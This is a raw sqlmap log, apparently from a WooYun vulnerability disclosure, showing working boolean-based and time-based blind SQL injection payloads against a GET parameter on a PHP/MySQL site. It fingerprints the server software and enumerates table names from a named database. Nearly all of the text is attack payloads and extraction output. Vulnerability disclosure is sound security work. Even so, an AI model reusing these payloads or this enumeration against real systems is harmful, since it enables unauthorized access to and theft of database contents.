 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: f (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=10&f=%BB%F1%BD%B1%C3%FB%B5%A5" AND 2622=2622#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: id=10&f=%BB%F1%BD%B1%C3%FB%B5%A5" AND (SELECT * FROM (SELECT(SLEEP(
5)))Gjya)#
---
[14:18:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[14:18:32] [INFO] fetching tables for database: 'db_sxxy'
[14:18:32] [INFO] fetching number of tables for database 'db_sxxy'
[14:18:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:18:32] [INFO] retrieved:
[14:18:32] [WARNING] reflective value(s) found and filtering out
14
[14:18:34] [INFO] retrieved: ad_area
[14:18:45] [INFO] retrieved: ad_center
[14:18:58] [INFO] retrieved: area_group
[14:19:12] [INFO] retrieved: att_center
[14:19:30] [INFO] retrieved: att_relation
www.wooyun.org